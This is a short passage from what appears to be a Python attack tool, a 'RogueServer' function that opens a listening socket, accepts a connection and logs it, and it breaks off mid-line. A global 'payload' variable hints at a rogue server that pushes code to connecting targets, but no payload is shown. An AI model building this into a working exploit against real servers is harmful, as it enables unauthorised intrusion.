 def RogueServer(lport):
    global CRLF
    global payload
    flag=True
    result=""
    sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.bind(("0.0.0.0",lport))
    sock.listen(10)
    clientSock, address = sock.accept()
    print("\033[92m[+]\033[0m Accepted connection from {}:{}".format(address[0],